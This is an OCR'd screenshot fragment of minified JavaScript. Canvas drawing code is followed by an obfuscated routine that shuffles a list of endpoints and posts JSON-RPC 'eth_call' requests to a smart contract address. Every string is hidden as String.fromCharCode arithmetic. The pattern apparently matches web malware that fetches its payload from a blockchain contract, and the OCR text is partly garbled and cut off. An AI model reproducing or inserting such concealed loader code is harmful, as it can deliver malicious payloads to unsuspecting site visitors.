
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(6+9+33),(12+44),
(87+11+4),(29+38+33),(99+1),(3+47),(1+38+14),(52+46),
(15+40),(3+53),(7+93),(30+72),(43+1+8),(32+23+46),(27+22+8),
(43+9+0),(8+41),(1+52),(43+8),(53+1),(14+20+23),(28+5+20),
(24+1+26),(39+59),(11+46+44),(3+42+4),(25+26),(43+5),
(19+22+7),(16+7+29),(41+9+3),(32+21),(55+46),(48+3),(20+36),
(55+1+0),(30+19),(33+9+14),(39+17+0),
(5+20+24)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),